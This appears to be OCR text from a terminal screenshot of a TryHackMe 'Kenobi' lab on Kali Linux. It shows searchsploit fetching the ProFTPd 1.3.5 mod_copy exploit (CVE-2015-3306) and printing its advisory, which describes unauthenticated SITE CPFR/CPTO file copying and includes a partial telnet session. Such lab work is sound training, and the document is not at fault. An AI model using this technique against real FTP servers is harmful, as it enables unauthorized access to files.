 1 2 3 4
10.21.17.140
0:41
root@kali: ~/thm/kenobi
File Actions Edit View Help
root@kali: ~/thm/kenobi × root@kali: ~/thm/kenobi ×
Trash
┌──(root㉿kali)-[~/thm/kenobi]
└─# searchsploit -m linux/remote/36742.txt
Exploit: ProFTPd 1.3.5 - File Copy
URL: https://www.exploit-db.com/exploits/36742
File System
Path: /usr/share/exploitdb/exploits/linux/remote/36742.txt
Codes: CVE-2015-3306, OSVDB-120834
Verified: True
File Type: ASCII text
Copied to: /root/thm/kenobi/36742.txt
┌──(root㉿kali)-[~/thm/kenobi]
└─# cat 36742.txt
Description TJ Saunders 2015-04-07 16:35:03 UTC
Vadim Melihow reported a critical issue with proftpd installations that use the
mod_copy module's SITE CPFR/SITE CPTO commands; mod_copy allows these commands
to be used by *unauthenticated clients*:
---------------------------------
Trying 80.150.216.115...
Connected to 80.150.216.115.
Escape character is '^]'.
220 ProFTPD 1.3.5rc3 Server (Debian) [::ffff:80.150.216.115]
site help
214-The following SITE commands are recognized (* =>'s unimplemented)
214-CPFR <sp> pathname
214-CPTO <sp> pathname
214-UTIME <sp> YYYYMMDDhhmm[ss] <sp> path